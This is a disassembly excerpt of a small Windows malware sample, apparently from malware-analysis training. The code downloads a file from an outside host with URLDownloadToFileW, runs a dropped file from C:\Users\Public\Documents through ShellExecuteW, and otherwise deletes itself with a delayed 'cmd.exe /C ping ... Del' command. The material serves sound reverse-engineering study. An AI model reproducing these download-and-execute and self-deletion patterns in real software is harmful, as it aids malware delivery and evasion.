 0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101...
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; HWND hwnd
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
0x0040113e mov esp, ebp
0x00401140 pop ebp
0x00401141 ret
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset ; void *memset(...
0x00401150 add esp, 0xc
0x00401153 lea eax, [lpFilename]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260 ; DWORD nSize
0x00401163 push eax ; LPWSTR lpFilename
0x00401164 push 0 ; HMODULE hModule
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE ...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140...
0x00401176 lea eax, [lpCommandLine]
0x0040117d push 0x208 ; 520 ; int32_t arg_4h
0x00401182 push eax ; int32_t arg_8h
0x00401183 call fcn.00401010 ; fcn.00401010
0x00401188 add esp, 0x10
0x0040118b lea eax, [esp]
0x0040118e push eax ; LPPROCESS_INFORMATION lpProcessInformation
0x0040118f lea eax, [lpStartupInfo.cb]
0x00401193 push eax ; LPSTARTUPINFOW lpStartupInfo
0x00401194 push 0 ; LPCWSTR lpCurrentDirectory
0x00401196 push 0 ; LPVOID lpEnvironment
0x00401198 push 0x8000000 ; DWORD dwCreationFlags
0x0040119d push 0 ; BOOL bInheritHandles